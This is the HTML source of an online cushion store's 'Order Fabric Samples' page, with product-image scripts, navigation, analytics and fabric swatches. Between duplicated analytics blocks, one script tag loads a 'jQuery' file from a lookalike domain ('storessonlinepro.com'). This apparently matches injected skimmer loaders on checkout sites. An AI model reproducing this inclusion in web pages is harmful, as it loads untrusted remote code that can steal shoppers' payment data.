	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6620D+BALLYFIN+ISLAND-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6620D BALLYFIN ISLAND-SPUN.jpg', '6620D BALLYFIN ISLAND-SPUN', 611065140, '/files/3444671/uploaded/6620D BALLYFIN ISLAND-SPUN.jpg');").when('variations_611065140_104').is('789').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6621D+GARDENIA+BLOOM-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6621D GARDENIA BLOOM-SPUN.jpg', '6621D GARDENIA BLOOM-SPUN', 611065140, '/files/3444671/uploaded/6621D GARDENIA BLOOM-SPUN.jpg');").when('variations_611065140_104').is('790').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6623D+MEDIO+ISLAND-SPUNs.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6623D MEDIO ISLAND-SPUNs.jpg', '6623D MEDIO ISLAND-SPUN', 611065140, '/files/3444671/uploaded/6623D MEDIO ISLAND-SPUNs.jpg');").when('variations_611065140_104').is('805').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6624D+MEDIO+SONOMA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6624D MEDIO SONOMA-SPUN.jpg', '6624D MEDIO SONOMA-SPUN', 611065140, '/files/3444671/uploaded/6624D MEDIO SONOMA-SPUN.jpg');").when('variations_611065140_104').is('804').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6625D+ZEALAND+MIDNIGHT-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6625D ZEALAND MIDNIGHT-SPUN.jpg', '6625D ZEALAND MIDNIGHT-SPUN', 611065140, '/files/3444671/uploaded/6625D ZEALAND MIDNIGHT-SPUN.jpg');").when('variations_611065140_104').is('792').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6626D+COVERT+ISLAND-SPUN.png&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6626D COVERT ISLAND-SPUN.png', '6626D COVERT ISLAND-SPUN', 611065140, '/files/3444671/uploaded/6626D COVERT ISLAND-SPUN.png');").when('variations_611065140_104').is('793').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6627D+COVERT+SONOMA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6627D COVERT SONOMA-SPUN.jpg', '6627D COVERT SONOMA-SPUN', 611065140, '/files/3444671/uploaded/6627D COVERT SONOMA-SPUN.jpg');").when('variations_611065140_104').is('794').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6628D+COVERT+CAPRI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6628D COVERT CAPRI-SPUN.jpg', '6628D COVERT CAPRI-SPUN', 611065140, '/files/3444671/uploaded/6628D COVERT CAPRI-SPUN.jpg');").when('variations_611065140_104').is('795').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6634D+ZEALAND+CAPRI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6634D ZEALAND CAPRI-SPUN.jpg', '6634D ZEALAND CAPRI-SPUN', 611065140, '/files/3444671/uploaded/6634D ZEALAND CAPRI-SPUN.jpg');").when('variations_611065140_104').is('798').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6635D+PREVIEW+CAPRI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6635D PREVIEW CAPRI-SPUN.jpg', '6635D PREVIEW CAPRI-SPUN', 611065140, '/files/3444671/uploaded/6635D PREVIEW CAPRI-SPUN.jpg');").when('variations_611065140_104').is('799').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F6639D+PREVIEW+LAGOON-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/6639D PREVIEW LAGOON-SPUN.jpg', '6639D PREVIEW LAGOON-SPUN', 611065140, '/files/3444671/uploaded/6639D PREVIEW LAGOON-SPUN.jpg');").when('variations_611065140_104').is('803').and('variations_611065140_104').hasFocus();
	new Action().click('searchsmall_612371744').when(Event.KEY_RETURN).isPressed().and('searchwords_612371744').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css"> Body{background-color:#D7D4CC;background-image:url(/files/3444671/uploaded/greenfadup.png); top center; background-repeat: no; background-attachment: fixed;background-position: center}</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3444671);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script><script src="//storessonlinepro.com/javascript/jquery-2.0.full.min.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5593343; 
var sc_invisible=1; 
var sc_partition=63; 
var sc_click_stat=1; 
var sc_security="53bc0926"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><div class="statcounter"><a title="wordpress visitors" href="http://www.statcounter.com/wordpress.com/" target="_blank"><img class="statcounter" src="http://c.statcounter.com/5593343/0/53bc0926/1/" alt="wordpress visitors"></a></div></noscript>
<!-- End of StatCounter Code -->
<div></div>
<table class="innertable">
	<tr>
		<td style="width:170px;"></td>
		<td style="width:440px;"></td>
		<td style="width:170px;"></td>
	</tr>
	<tr style="height:113px;">
		<td colspan="3" class="logocontainer">
			<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/tracking">Track Your Order</a></div>
<div class="logo" alt="The Replacement Cushions">
<img height="143" src="/files/3444671/uploaded/TRC6.png" width="876"/><br/></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Home&amp;context.state=ndu&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="selected item parent" style="width:16%;"><a class="link" href="/products" id="navigationhandle2"><img class="dynamicimage" alt="Products" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Products&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/button_tufted_cushions">
Button Tufted Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/deep_seating_cushions">
Deep Seating Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toss_pillows">
Toss Pillows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482497916">
Tucked Corner Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cast_aluminum_patio_furniture_cushions">
Cast Aluminum Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lounge_cushions">
Chaise Lounge Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor_patio_furniture_cushions">
Chair Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490847598">
Boxed Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wicker_replacement_cushions">
Wicker Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrought_iron_cushions">
Wrought Iron Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gliders-swings-benches-cushions">
Gliders, Swings and Benches</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ replacement cushions">
Ottoman Cushion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/seat-pads">
Seat Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/accessories">
Accessories and Fabric by the Yard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493233582">
Contrasting welt for cushions</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Contact+Us&amp;context.state=udd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/sitemap" id="navigationhandle5"><img class="dynamicimage" alt="Site Map" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Site+Map&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item last" style="width:16%;"><a class="link" href="/addtocart" id="navigationhandle6"><img class="dynamicimage" alt="View Cart" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=View+Cart&amp;context.state=ddn&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Order Fabric Samples" id="pagetitle" src="/chicago/pagetitle.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;title.text=Order+Fabric+Samples&amp;font=ZurichCondensed&amp;fontsize=28&amp;fontcolor=000000&amp;cache=1767729077096"></td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="height:22px;">						
		<td colspan="3" class="breadcrumbcontainer">
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/products">Products</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/request-fabric-samples">ORDER FABRIC SAMPLES</a></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="background-color:#fff">
		<td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_598709799">
<div class="space margin"><div  class="space pagecode" id="pageelement_612371752" ><!-- (c) 2005, 2012. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="168f3afb-9eab-4c3e-9f65-cc01a699770a";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js"></script> <a href="http://www.authorize.net/" id="AuthorizeNetText" target="_blank">Credit Card Processing</a> </div> 
</div><div  class="space pagecart small" id="pageelement_612371768"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_612371750">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612371748">
<div class="panel"><img height="33" src="/files/3444671/uploaded/catbutton4.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_612371770"><div class="list-stack seperator" id="list_612371770">
<table>
<tr class="row first" id="element_612371770_item_398405326" previewid="element_612371770_item_398405326">
<td class="cell list-content"><a class="name list-name link" href="/request-fabric-samples">ORDER FABRIC SAMPLES</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_399054612" previewid="element_612371770_item_399054612">
<td class="cell list-content"><a class="name list-name link" href="/button_tufted_cushions">Button Tufted Cushions</a></td>
</tr>
<tr class="row" id="element_612371770_item_397443990" previewid="element_612371770_item_397443990">
<td class="cell list-content"><a class="name list-name link" href="/deep_seating_cushions">Deep Seating Seats and Backs</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_482497916" previewid="element_612371770_item_482497916">
<td class="cell list-content"><a class="name list-name link" href="/page/482497916">Tucked Corner Seats and Backs</a></td>
</tr>
<tr class="row" id="element_612371770_item_397445642" previewid="element_612371770_item_397445642">
<td class="cell list-content"><a class="name list-name link" href="/toss_pillows">Toss Pillows</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_398297448" previewid="element_612371770_item_398297448">
<td class="cell list-content"><a class="name list-name link" href="/cast_aluminum_patio_furniture_cushions">Cast Aluminum Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_612371770_item_397445638" previewid="element_612371770_item_397445638">
<td class="cell list-content"><a class="name list-name link" href="/lounge_cushions">Chaise Lounge Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_397443996" previewid="element_612371770_item_397443996">
<td class="cell list-content"><a class="name list-name link" href="/outdoor_patio_furniture_cushions">Chair Cushions</a></td>
</tr>
<tr class="row" id="element_612371770_item_418367944" previewid="element_612371770_item_418367944">
<td class="cell list-content"><a class="name list-name link" href="/ replacement cushions">Ottoman Cushion</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_397443994" previewid="element_612371770_item_397443994">
<td class="cell list-content"><a class="name list-name link" href="/wicker_replacement_cushions">Wicker Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_612371770_item_397438966" previewid="element_612371770_item_397438966">
<td class="cell list-content"><a class="name list-name link" href="/wrought_iron_cushions">Wrought Iron Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_413979590" previewid="element_612371770_item_413979590">
<td class="cell list-content"><a class="name list-name link" href="/gliders-swings-benches-cushions">Gliders, Swings and Benches</a></td>
</tr>
<tr class="row" id="element_612371770_item_453317582" previewid="element_612371770_item_453317582">
<td class="cell list-content"><a class="name list-name link" href="/seat-pads">Seat Pads</a></td>
</tr>
<tr class="row odd" id="element_612371770_item_454579590" previewid="element_612371770_item_454579590">
<td class="cell list-content"><a class="name list-name link" href="/page/accessories">Accessories and Fabric by the Yard</a></td>
</tr>
<tr class="row last" id="element_612371770_item_484399596" previewid="element_612371770_item_484399596">
<td class="cell list-content"><a class="name list-name link" href="/page/484399596">Commercial Size Quantities</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_612371762">
<div class="panel"><img height="33" src="/files/3444671/uploaded/supportbutton.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_612371772"><div class="list-stack seperator" id="list_612371772">
<table>
<tr class="row first" id="element_612371772_item_398347820" previewid="element_612371772_item_398347820">
<td class="cell list-content"><a class="name list-name link" href="/fabric-solids">Fabric Solids</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_399188306" previewid="element_612371772_item_399188306">
<td class="cell list-content"><a class="name list-name link" href="/fabric-stripes">Fabric Stripes</a></td>
</tr>
<tr class="row" id="element_612371772_item_399188310" previewid="element_612371772_item_399188310">
<td class="cell list-content"><a class="name list-name link" href="/fabric-patterns">Fabric Patterns</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_412245644" previewid="element_612371772_item_412245644">
<td class="cell list-content"><a class="name list-name link" href="/coordinating-fabrics">Fabric Coordinating</a></td>
</tr>
<tr class="row" id="element_612371772_item_398343908" previewid="element_612371772_item_398343908">
<td class="cell list-content"><a class="name list-name link" href="/fabric_facts">Fabric Facts and Care</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_410895576" previewid="element_612371772_item_410895576">
<td class="cell list-content"><a class="name list-name link" href="/page/410895576">CUSTOMER PICTURES</a></td>
</tr>
<tr class="row" id="element_612371772_item_398408414" previewid="element_612371772_item_398408414">
<td class="cell list-content"><a class="name list-name link" href="/cushion-features">Cushion Features</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_398297724" previewid="element_612371772_item_398297724">
<td class="cell list-content"><a class="name list-name link" href="/how-to-measure">How to Measure</a></td>
</tr>
<tr class="row" id="element_612371772_item_398344150" previewid="element_612371772_item_398344150">
<td class="cell list-content"><a class="name list-name link" href="/how-to-place-an-order">How to Place an Order</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_398347796" previewid="element_612371772_item_398347796">
<td class="cell list-content"><a class="name list-name link" href="/return-policy">Return Policy</a></td>
</tr>
<tr class="row" id="element_612371772_item_398408432" previewid="element_612371772_item_398408432">
<td class="cell list-content"><a class="name list-name link" href="/page/faq">FAQ</a></td>
</tr>
<tr class="row odd" id="element_612371772_item_398344182" previewid="element_612371772_item_398344182">
<td class="cell list-content"><a class="name list-name link" href="/warranty">Warranty</a></td>
</tr>
<tr class="row last" id="element_612371772_item_398405332" previewid="element_612371772_item_398405332">
<td class="cell list-content"><a class="name list-name link" href="/page/shipping">Shipping Information</a></td>
</tr>
</table>
</div>
</div><div class="space pagesearch" id="pageelement_612371744">
<div  class="space pagesearch" id="pageelement_612371744"><form class="search form" method="get" action="/search" name="pagesearch_612371744" id="pagesearch_612371744">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_612371744" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_612371744" id="searchsmall_612371744" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
</div>
</div>
</div>
</div>
</td>
		<td id="centerCell" class="centercontainer">
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_564836690">
        <div class="headingcontainer"><h1 class="product-title heading">Order Fabric Samples</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3444671/uploaded/292H SPA-ACRYLIC.jpg" rel="lightbox[611065140]" title="Order Fabric Samples" id="product_611065140_view"><img class="image dynamicimage" id="product_611065140_lightbox" alt="Order Fabric Samples" title="Order Fabric Samples" src="/account/images/image.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F292H+SPA-ACRYLIC.jpg&amp;picture.width.max=164&amp;picture.image.mask.apply=false&amp;stage.width.max=410&amp;cache=1767729077096"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><br>
All fabric samples cost $1 per sample and shipping is free.&nbsp;&nbsp;<br>
<br>
<strong>Fabric samples ship the next day by USPS.</strong><br>
<br>
<strong><span style="font-size:20px;"><span style="color: rgb(255, 0, 0);">For a greater selection of fabrics go to:&nbsp; </span><a href="http://www.thereplacementcushion.com/fabric-solids"><span style="color:#0000ff;">Fabric Solids</span></a><span style="color: rgb(255, 0, 0);"> &nbsp; </span><a href="http://www.thereplacementcushion.com/fabric-stripes"><span style="color:#0000ff;">Fabric Stripes</span></a><span style="color: rgb(255, 0, 0);">&nbsp; or&nbsp; </span><a href="http://www.thereplacementcushion.com/fabric-patterns"><span style="color:#0000ff;">Fabric Patterns</span></a><span style="color: rgb(255, 0, 0);"> under the SUPPORT tab on left of page.</span></span></strong><br>
<br>
<br>
<strong>2 types of fabrics:&nbsp; Acrylic and Spun Polyester - both are made for outdoor use.&nbsp; Can be used indoors as well.<br>
<br>
The acrylics (Sunbrella ) are identified with the letter &quot;H or L&quot; after the fabric number.</strong><br>
<br>
Example - 292H Spa is an acrylic.&nbsp; The acrylic up charge is determined by the amount of fabric in each product and will be displayed in the cart.<br>
<br>
1688D is a spun polyester and is the standard price.<br>
<br>
<strong>ACRYLIC FABRICS</strong> <img alt="" src="/files/3444671/uploaded/sunbrella[1].jpg" style="width: 175px; height: 66px;"><br>
<br>
Colors may look different on monitors so order fabric samples for a true comparison.<br>
<br>
DOUBLE CLICK ON ANY FABRIC IMAGE<br>
TO SEE A CLOSE UP VIEW OF THE WEAVE.<br>
<br>
SCROLL TO THE BOTTOM OF THE PAGE TO<br>
MAKE YOUR FABRIC SELECTION IN THE POP<br>
UP WINDOW.<br>
SELECT YOUR FABRIC CHOICE ON THE<br>
POP UP LIST BELOW AND IT WILL<br>
APPEAR AT THE TOP OF THE PAGE<br>
AND IN YOUR CART.<br>
<br>
</span>
<table border="1" cellspacing="1" cellpadding="1" style="width: 400px;" id="fabric-table">
  <tbody>
    </tr>
    <tr>
      <td><a target="_blank" href="/files/3444671/uploaded/268C ANTIQUE BEIGE-SPUN.jpg"><img title="268C ANTIQUE BEIGE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/268C ANTIQUE BEIGE-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/269C FOREST GREEN-SPUN.jpg"><img title="269C FOREST GREEN SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/269C FOREST GREEN-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/270C NAVY-SPUN.JPG"><img title="270C NAVY SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/270C NAVY-SPUN.JPG" alt=""></a></td>         
      <td><a target="_blank" href="/files/3444671/uploaded/278C POMPEI RED-SPUN.jpg"><img title="278C POMPEI RED SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/278C POMPEI RED-SPUN.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/292H SPA-ACRYLIC.jpg"><img title="292H SPA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/292H SPA-ACRYLIC.jpg" alt=""></a></td>             
      <td><a target="_blank" href="/files/3444671/uploaded/294H TUSCAN-ACRYLIC.jpg"><img title="294H TUSCAN ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/294H TUSCAN-ACRYLIC.jpg" alt=""></a></td>              
      <td><a target="_blank" href="/files/3444671/uploaded/298H CANVAS CAPRI-ACRYLIC.jpg"><img title="298H CANVAS CAPRI ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/298H CANVAS CAPRI-ACRYLIC.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/449H CANVAS TAUPE-ACRYLIC.jpg"><img title="449H CANVAS TAUPE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/449H CANVAS TAUPE-ACRYLIC.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/457H CANVAS MACAW-ACRYLIC.jpg"><img title="457H CANVAS MACAW ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/457H CANVAS MACAW-ACRYLIC.jpg" alt=""></a></td>         
